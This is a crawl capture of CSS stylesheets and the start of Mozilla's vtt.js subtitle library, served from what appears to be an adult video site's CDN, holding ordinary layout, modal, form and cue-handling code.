		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--seashell); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label, .form-label { display: block; position: relative; left: 0; top: 0; z-index: 2; font-weight: 400; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--mercury); background: var(--white); color: #000; font-size: 12px; }
		input, select { height: 29px; padding: 0 14px; }
			input[type="date"] { line-height: 30px; }
		select { padding-right: 29px; line-height: normal; }
		textarea { padding: 7px 7px 7px 12px; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { overflow: hidden; margin-top: 2px; padding: 6.5px 14px; border-radius: 0; border: 1px solid var(--cod); background: var(--cod); color: var(--white); font-size: 12px; text-align: center; }

.forms-wrapper { max-width: 376px; margin: 0 auto; font-size: 12px; text-align: center; }
	.forms-wrapper form { padding: 28px 28px 16px; box-shadow: 2px 2px 2px rgba(0,0,0,.08); background: var(--sand); }
	.forms-wrapper .form-field { display: block; margin: 0 0 12px; }
	.forms-wrapper input { width: 100% !important; margin: 0 !important; }
	.forms-wrapper button, .forms-wrapper input[type="button"], .forms-wrapper input[type="reset"], .forms-wrapper input[type="submit"] { margin-top: 4px !important; }
	.forms-wrapper img { display: block; width: 90px !important; margin-right: 12px; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.forms-wrapper .info, .forms-wrapper .notification, .forms-wrapper form + *, .forms-wrapper .info + *, .forms-wrapper .notification + * { margin-top: 27px; }


/*! Helpers --------- */
.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, .tabs-header, .tabs-a > div > .hidden, .list-inline li:first-child:before, .list-channel ul li:before, #nav label, .forms-wrapper .form-label, .theme-blank #top, .theme-blank #nav, .theme-blank #shadow, .theme-blank #footer, #nav > ul.user, .user-active #nav > ul, .user-active #nav form, .forms-wrapper br, .list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: none; }
.fluid_context_menu { display: none !important; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, .module-model.toggle figure, .module-model.toggle .list-aside, .user-active #nav, .user-active #shadow, .menu-active #nav, .user-active #nav > ul.user { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; }

#root .m0, ul ul, ul ol, ol ol, ol ul, .module-model .list-aside:first-child, .module-model figure:first-child, .list-box:first-child, #nav p, .forms-wrapper .info:first-child, .forms-wrapper .notification:first-child { margin-bottom: 0; }
	.m0 + figure { margin-top: 9px; }

#root .m65 { margin-bottom: 65px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }
svg:not(:root) { overflow: hidden; }

::selection { background: var(--azure); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--azure); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field, .list-channel, .list-box, .nav-pagination ol, .nav-pagination ul, .list-btn, .list-collection ul, .list-collection, .tabs-a > nav ul, .nav-filter ul, .link-btn, .list-inline { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:wn */	.forms-wrapper .form-field { -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
/* f:dc */	.image-video figcaption { -webkit-flex-direction: column; flex-direction: column; }
/* f:jc */	.image-video figcaption, .nav-pagination ul, .nav-pagination ol { -webkit-justify-content: center; justify-content: center; }
/* f:ac */	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field { -webkit-align-items: center; align-items: center; }
/* f:b0 */	.list-btn li { -webkit-flex-basis: 0; -ms-flex-basis: 0; flex-basis: 0; }
/* f:g3 */	.forms-wrapper input, .list-btn li { -webkit-flex-grow: 3; -ms-flex-grow: 3; flex-grow: 3; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icons/icomoon.woff2') format('woff2'), url('icons/icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cog:before { content: "\e907"; }
	.icon-cloud-download:before { content: "\e904"; }
	.icon-heart:before { content: "\e905"; }
	.icon-menu:before { content: "\e909"; }
	.icon-share:before { content: "\e906"; }
	.icon-thumb-down:before { content: "\e903"; }
	.icon-thumb-up:before { content: "\e900"; }
	.icon-user:before { content: "\e901"; }
	.icon-x:before { content: "\e908"; }
	.icon-zoom:before { content: "\e902"; }


/*! Animations --------- */
@-webkit-keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }
@keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }


/* Responsive --------- */
@media only screen and (min-width: 90em) { /* min 1440 */
.list-collection { }
	.list-collection li { width: 20%; }

.list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: block; }
.list-collection.r2 > li:nth-child(n+11), .list-collection.r1 > li:nth-child(n+6) { display: none; }
}
@media only screen and (max-width: 76.0625em) { /* 1217 */
.list-collection.a { }
	.list-collection.a li { width: 25%; }
}
@media only screen and (max-width: 66.875em) { /* 1070 */
.image-video { }
	.image-video img { max-width: 100% !important; }
	.image-video figcaption { width: 48.58356941%; }
.list-channel { }
	.list-channel li { width: 33.33333333%; }
}
@media only screen and (max-width: 54.5625em) { /* 873 */
#root { padding-left: 12px; padding-right: 12px; }

#top { }
	#top > .menu { width: 50px; }
	#top > .user:before { padding-right: 16px; }

.list-box { }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 16px; }
	.list-box + figure { margin-top: 10px; }
.list-btn, .image-wide, .media-player { margin-left: -12px; margin-right: -12px; }
	.list-btn li:first-child a { border-left-width: 0; }
	.media-player, .list-btn + .desktop-hide + .module-wide { margin-top: 0; }
.list-collection { }
	.list-collection li, .list-collection.a li, .list-channel li { width: 33.33333333333%; }
	.list-collection + figure { margin-top: 3px; }
#root .m65 { margin-bottom: 25px; }
.media-player { margin-bottom: 17px; }
.mobile-text-center { text-align: center; }
.module-model { }
	.module-model header h1, .module-model header h2, .module-model header h3, .module-model header h4, .module-model header h5, .module-model header h6 { text-align: center; }
.module-model.toggle { }
	.module-model.toggle figure, .module-model.toggle figure ~ .link-more { text-align: center; }
h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { text-align: center; }

	.tabs-a > nav li, .nav-filter li { max-width: none; }

.module-model header .list-inline, .module-model .list-box, .mobile-text-center .list-inline { -webkit-justify-content: center; justify-content: center; }

.list-btn:after, .list-collection.r2 > li:nth-child(n+7), .list-collection.r1 > li:nth-child(n+4) { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
.s20 { font-size: 18px; }
}
@media only screen and (max-width: 48.75em) { /* 780 */
.list-channel { }
	.list-channel li { width: 50%; }
}
@media only screen and (max-width: 34.6875em) { /* 555 */
.image-video { }
	.image-video img { max-width: 93.3427762% !important; min-height: 100px !important; }
	.image-video figcaption { width: 182px; }
	.image-video .btn { min-width: 130px; }
.media-player { margin-bottom: 14px; }
.list-channel { max-width: 320px; margin-left: auto; margin-right: auto; }
	.list-channel li { border-left-width: 0; }
	.list-channel ul { max-width: none; }
.list-collection { }
	.list-collection li, .list-channel li { width: 100%; }
.list-collection.a { }
	.list-collection.a li, .list-collection.b li { width: 50%; }

.list-collection.r1.a > li:nth-child(n+3), .list-collection.r1.b > li:nth-child(n+3) { display: none; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
#root .m0 { font-size: 12px;}
.s20 { font-size: 14px; }
}

@media only screen and (max-width: 25em) { /* 400 */
.list-btn a { padding: 13px 2px 13px; font-size: 0.9em;}
}

.item-col a {
    overflow: hidden;
    text-overflow: ellipsis;
}
.paysite-header .image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 260px;
}
.paysite-header .image > img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
}

.content-sec { width: 100%; }
.webcam-sec { display: none; }

.webcam-sec li figure {
    width: 100%;
    padding-top: 70%; /* Controls the aspect ratio */
    position: relative;
    overflow: hidden;
}

.webcam-sec li figure img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

/* --- list-collection.b.r1 layout: 2:3 image + title below --- */
.list-collection.b.r1 li {
  position: relative;
  overflow: hidden;
}

/* <figure> keeps 2:3 aspect ratio inside the <li> */
.list-collection.b.r1 li figure {
  position: relative;
  width: 100%;
  aspect-ratio: 2 / 3;
  overflow: hidden;
  margin: 0 0 8px;
}

/* Image fills and centers inside the figure */
.list-collection.b.r1 li figure img {
  position: absolute;
  inset: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css
body_size: 2893
content:


.notification-sec {
    margin-bottom: 0;
}

.notification-sec .content {
    padding: 0;
}

.notification-col {
    flex: 1 0 100%
}

.alert,.messages,.notification {
    padding: 10px;
    margin-top: 14px;
    margin-bottom: 14px;
    border: 1px solid transparent;
    border-radius: 4px;
    clear: both;
    font-size: 15px;
    text-align: center;
    width: 100%
}

.alert.info,.messages.info,.notification.info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert.alert,.messages.alert,.notification.alert {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert.error,.messages.error,.notification.error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

.alert.success,.messages.success,.notification.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert p,.messages p,.notification p {
    margin: 0
}

.alert a,.messages a,.notification a {
    color: #ff2024
}

.alert a:hover,.messages a:hover,.notification a:hover {
    color: #d30004
}


.user-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .user-nav-col {
        margin-right:320px
    }
}

.user-nav-col .tabs-nav {
    justify-content: flex-end
}

.user-nav-col .tabs-nav a {
    white-space: nowrap
}

.user-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .user-nav-col .tabs-nav li {
        flex-basis:25%
    }

    .user-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.paysite-header-col {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    border-bottom: 1px solid #242424;
    margin-bottom: 30px
}

.paysite-avatar {
    flex: 0 0 100%;
    margin-bottom: 30px
}

@media (min-width: 600px) {
    .paysite-avatar {
        flex-basis:230px;
        margin: 0 20px
    }
}

.paysite-avatar .image {
    padding-top: 130px;
    position: relative;
    overflow: hidden;
    max-width: 230px;
    margin: 0 auto
}

.paysite-avatar img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.paysite-info {
    flex: 1 0 0;
    margin-bottom: 30px;
    margin: 0 20px
}

.paysite-counter {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px
}

.paysite-counter .svg-inline--fa {
    color: #ff2024;
    margin-right: 5px;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -2px
}

.paysite-counter+.paysite-counter {
    margin-left: 40px
}

.paysite-desc {
    display: block;
    margin-bottom: 30px;
    color: #8c8c8c
}

.model-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .model-nav-col {
        margin-right:320px
    }
}

.model-nav-col .tabs-nav {
    justify-content: flex-end
}

.model-nav-col .tabs-nav a {
    white-space: nowrap
}

.model-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .model-nav-col .tabs-nav li {
        flex-basis:33.333334%
    }

    .model-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.model-block {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    max-width: 100%;
    padding: 0 20px 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #1e1e1e
}

.model-aside {
    flex: 0 0 190px;
    margin: 0 auto 10px
}

@media (min-width: 768px) {
    .model-aside {
        margin-right:40px
    }
}

.model-aside .rating {
    justify-content: center
}

.model-avatar {
    display: block;
    margin-bottom: 10px
}

.model-avatar .image {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    height: 0
}

.model-avatar .image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.model-info {
    flex: 1 0 100%
}

@media (min-width: 768px) {
    .model-info {
        flex-basis:0
    }
}

.model-list {
    display: flex;
    flex-flow: row wrap
}

.model-list li {
    flex: 1 0 100%;
    padding: 7px 20px
}

@media (max-width: 599px) {
    .model-list li:nth-child(2n+1) {
        background-color:#161616
    }
}

@media (min-width: 600px) and (max-width:1359px) {
    .model-list li {
        flex-basis:50%
    }

    .model-list li:nth-child(4n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(4n+2) {
        background-color: #161616
    }
}

@media (min-width: 1360px) {
    .model-list li {
        flex-basis:33.333334%
    }

    .model-list li:nth-child(6n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+2) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+3) {
        background-color: #161616
    }
}

.model-list .desc {
    color: #8c8c8c
}

.logo-link:hover, .logo-link:active {
    text-decoration: none!important;
}


.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    opacity: .75
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden;
    padding: 0!important;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width:500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}


.content-embed {
    display: block;
    position: relative;
    overflow: hidden;
    /*
    padding: 0 10px 10px;
    */
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .content-embed {
      /*
        padding:0 20px 10px
        */
    }
}

.content-embed .copy-info {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 15px;
    background-color: transparent;
    max-width: 80%;
    z-index: -1;
    font-size: 0;
    color: #fff;
    transition: font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s
}

.content-embed .copy-info.open {
    z-index: 2;
    background-color: var(--cod);
    font-size: 12px
}

.content-embed small {
    display: block;
    margin-top: 5px;
    text-align: center
}

.embed-code {
    resize: none;
    display: block;
    /* min-height: 100px; */
}

.embed-code+.content-socials {
    margin-top: 0
}

.content-socials {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px
}

.content-download {
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
}

.content-download .btn {
    font-size: 12px
}

.download-item {
    display: flex;
    align-items: center;
    padding: 10px;
}

.download-item:not(:last-child) {
    border-bottom: 1px dashed #1e1e1e
}

.download-item.-label {
    color: #8c8c8c
}

.download-item .resolution {
    flex: 1 0 100%;
    max-width: 100px
}

@media (min-width: 480px) {
    .download-item .resolution {
        max-width:25%
    }
}

.download-item .size {
    flex: 1 0 auto
}

.download-item .download {
    flex: 0 0 115px;
    text-align: center
}
.btn.btn-default {
    display: block;
    background: var(--grenadier);
    color: var(--white);
    font-weight: 400;
    text-decoration: none;
    text-align: center;
    border: 0 none;
}
.btn.btn-default:hover {
    background: var(--monza);
}


.form-col form,.form-col .pseudo-form {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.form-col form>.row,.form-col .pseudo-form>.row {
    flex-basis: 100%
}

.form-block.-edit-profile {
    display: flex;
    width: 100%
}

.form-item {
    flex: 0 1 auto;
    margin-bottom: 15px;
    position: relative
}

.form-item.-full {
    flex-basis: 100%;
}

.form-item.-half {
    flex-basis: 100%;
}
.col.-half {
    max-width: 100%;
}
@media (min-width: 500px) {
    .form-item.-half {
        flex-basis: 50%;
    }
    .col.-half {
        max-width: 50%;
    }
}

.form-item.-links {
    flex-basis: 100%;
    text-align: center
}

.form-item.-links a {
    display: block;
    color: #ff2024;
    font-weight: 700;
    font-size: 13px
}

.form-item.-links a:hover {
    color: #ff5356
}

.form-item.-links a+a,.form-item.-links a+.btn {
    margin-top: 10px
}

.form-item.-actions {
    flex-basis: 100%;
    margin-bottom: 0;
    text-align: center;
    font-size: 0
}

.form-item.-actions .btn {
    font-size: 13px;
    height: 40px;
    line-height: 40px
}

.form-item.-actions .btn+.btn {
    margin-left: 10px
}

.form-item>label,.form-item>.label {
    display: block;
    font-size: 14px;
    color: #8c8c8c;
    line-height: 1
}

.filter-content .form-item>label,.filter-content .form-item>.label {
    color: rgba(255,255,255,0.8)
}


.mailbox-nav-col {
    margin-bottom: 20px
}

.mail-list tr {
    color: #8c8c8c
}

.mail-list tr a {
    color: #ff2024
}

.mail-list tr a:hover {
    color: #d30004
}

.mail-list tr.new {
    color: #ffffff;
    font-weight: 500
}

.mail-content-col {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.mail-content-col .desc {
    color: #8c8c8c
}

.mail-content-col .actions {
    flex: 1 0 100%;
    text-align: right
}

.mail-info {
    flex: 1 0 100%;
    margin-bottom: 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between
}

.mail-info .mail-info-elem {
    flex: 0 0 auto
}

.mail-info .mail-info-elem.-sender {
    padding-right: 5px
}

.mail-subject {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content .desc {
    display: block;
    margin-top: 5px
}
.mailbox-nav-col li {
    list-style-type: none;
}
.mailbox-nav-col a {
    text-decoration: none;
    outline: 0;
    outline-style: none;
    color: inherit;
}
.mailbox-nav-col a:hover {
    color: var(--grenadier);
}

.mailbox-content-col table {
    width: 100%;
    margin-bottom: 10px
}

.mailbox-content-col table tr {
    border-bottom: 1px solid #1e1e1e
}

.mailbox-content-col table th {
    font-weight: 600;
    padding: 10px
}

.mailbox-content-col table td {
    padding: 10px;
    font-size: 15px
}

.mailbox-content-col .btn {
    display: inline-block;
    width: auto;
}

.mailbox-content-col .form-item-col {
    margin-bottom: 14px;
}

.tabs-list--mailbox {
    padding: 0;
}

.subs-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}
.sub-item {
    flex: 1 0 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
}
@media(min-width: 500px) {
    .sub-item {
        max-width: 50%;
    }
}
@media(min-width: 768px) {
    .sub-item {
        max-width: 33.333334%;
    }
}
@media(min-width: 1040px) {
    .sub-item {
        max-width: 20%;
    }
}
.sub-content {
    flex: 1;
    display: block;
    max-width: 240px;
    text-align: center;
    margin: 0 auto 10px;
}
.sub-content a {
    color: var(--black);
    text-decoration: none;
}
.sub-content a:hover {
    color: var(--azure);
}
.sub-content .image {
    display: block;
    position: relative;
    overflow: hidden;
    height: 0;
    padding-top: 100%;
}
.sub-content.-model .image {
    padding-top: 130%;
}
.sub-content .image img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100% !important;
    width: auto;
    max-width: none !important;
}
.sub-action .link-btn {
    justify-content: center;
}

.content-drop-info {
    display: none;
    overflow: hidden;
}
.content-drop-info .inner-box {
  /*
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid var(--mercury);
    */
}

.rating-info {
    display: block;
    margin-bottom: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/includes/fluidplayer//scripts/vtt.js
body_size: 29561
content:
/* vtt.js - v0.12.1 (https://github.com/mozilla/vtt.js) built on 03-12-2015 */

/**
 * Copyright 2013 vtt.js Contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

(function(root) {

  var autoKeyword = "auto";
  var directionSetting = {
    "": true,
    "lr": true,
    "rl": true
  };
  var alignSetting = {
    "start": true,
    "middle": true,
    "end": true,
    "left": true,
    "right": true
  };

  function findDirectionSetting(value) {
    if (typeof value !== "string") {
      return false;
    }
    var dir = directionSetting[value.toLowerCase()];
    return dir ? value.toLowerCase() : false;
  }

  function findAlignSetting(value) {
    if (typeof value !== "string") {
      return false;
    }
    var align = alignSetting[value.toLowerCase()];
    return align ? value.toLowerCase() : false;
  }

  function extend(obj) {
    var i = 1;
    for (; i < arguments.length; i++) {
      var cobj = arguments[i];
      for (var p in cobj) {
        obj[p] = cobj[p];
      }
    }

    return obj;
  }

  function VTTCue(startTime, endTime, text) {
    var cue = this;
    var isIE8 = (/MSIE\s8\.0/).test(navigator.userAgent);
    var baseObj = {};

    if (isIE8) {
      cue = document.createElement('custom');
    } else {
      baseObj.enumerable = true;
    }

    /**
     * Shim implementation specific properties. These properties are not in
     * the spec.
     */

    // Lets us know when the VTTCue's data has changed in such a way that we need
    // to recompute its display state. This lets us compute its display state
    // lazily.
    cue.hasBeenReset = false;

    /**
     * VTTCue and TextTrackCue properties
     * http://dev.w3.org/html5/webvtt/#vttcue-interface
     */

    var _id = "";
    var _pauseOnExit = false;
    var _startTime = startTime;
    var _endTime = endTime;
    var _text = text;
    var _region = null;
    var _vertical = "";
    var _snapToLines = true;
    var _line = "auto";
    var _lineAlign = "start";
    var _position = 50;
    var _positionAlign = "middle";
    var _size = 50;
    var _align = "middle";

    Object.defineProperty(cue,
      "id", extend({}, baseObj, {
        get: function() {
          return _id;
        },
        set: function(value) {
          _id = "" + value;
        }
      }));

    Object.defineProperty(cue,
      "pauseOnExit", extend({}, baseObj, {
        get: function() {
          return _pauseOnExit;
        },
        set: function(value) {
          _pauseOnExit = !!value;
        }
      }));

    Object.defineProperty(cue,
      "startTime", extend({}, baseObj, {
        get: function() {
          return _startTime;
        },
        set: function(value) {
          if (typeof value !== "number") {
            throw new TypeError("Start time must be set to a number.");
          }
          _startTime = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "endTime", extend({}, baseObj, {
        get: function() {
          return _endTime;
        },
        set: function(value) {
          if (typeof value !== "number") {
            throw new TypeError("End time must be set to a number.");
          }
          _endTime = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "text", extend({}, baseObj, {
        get: function() {
          return _text;
        },
        set: function(value) {
          _text = "" + value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "region", extend({}, baseObj, {
        get: function() {
          return _region;
        },
        set: function(value) {
          _region = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "vertical", extend({}, baseObj, {
        get: function() {
          return _vertical;
        },
        set: function(value) {
          var setting = findDirectionSetting(value);
          // Have to check for false because the setting an be an empty string.
          if (setting === false) {
            throw new SyntaxError("An invalid or illegal string was specified.");
          }
          _vertical = setting;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "snapToLines", extend({}, baseObj, {
        get: function() {
          return _snapToLines;
        },
        set: function(value) {
          _snapToLines = !!value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "line", extend({}, baseObj, {
        get: function() {
          return _line;
        },
        set: function(value) {
          if (typeof value !== "number" && value !== autoKeyword) {
            throw new SyntaxError("An invalid number or illegal string was specified.");
          }
          _line = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "lineAlign", extend({}, baseObj, {
        get: function() {
          return _lineAlign;
        },
        set: function(value) {
          var setting = findAlignSetting(value);
          if (!setting) {
            throw new SyntaxError("An invalid or illegal string was specified.");
          }
          _lineAlign = setting;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "position", extend({}, baseObj, {
        get: function() {
          return _position;
        },
        set: function(value) {
          if (value < 0 || value > 100) {
            throw new Error("Position must be between 0 and 100.");
          }
          _position = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "positionAlign", extend({}, baseObj, {
        get: function() {
          return _positionAlign;
        },
        set: function(value) {
          var setting = findAlignSetting(value);
          if (!setting) {
            throw new SyntaxError("An invalid or illegal string was specified.");
          }
          _positionAlign = setting;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "size", extend({}, baseObj, {
        get: function() {
          return _size;
        },
        set: function(value) {
          if (value < 0 || value > 100) {
            throw new Error("Size must be between 0 and 100.");
          }
          _size = value;
          this.hasBeenReset = true;
        }
      }));

    Object.defineProperty(cue,
      "align", extend({}, baseObj, {
        get: function() {
          return _align;
        },
        set: function(value) {
          var setting = findAlignSetting(value);
          if (!setting) {
            throw new SyntaxError("An invalid or illegal string was specified.");
          }
          _align = setting;
          this.hasBeenReset = true;
        }
      }));

    /**
     * Other <track> spec defined properties
     */

    // http://www.whatwg.org/specs/web-apps/current-work/multipage/the-video-element.html#text-track-cue-display-state
    cue.displayState = undefined;

    if (isIE8) {
      return cue;
    }
  }

  /**
   * VTTCue methods
   */

  VTTCue.prototype.getCueAsHTML = function() {
    // Assume WebVTT.convertCueToDOMTree is on the global.
    return WebVTT.convertCueToDOMTree(window, this.text);
  };

  root.VTTCue = VTTCue || root.VTTCue;
}(this));

/**
 * Copyright 2013 vtt.js Contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
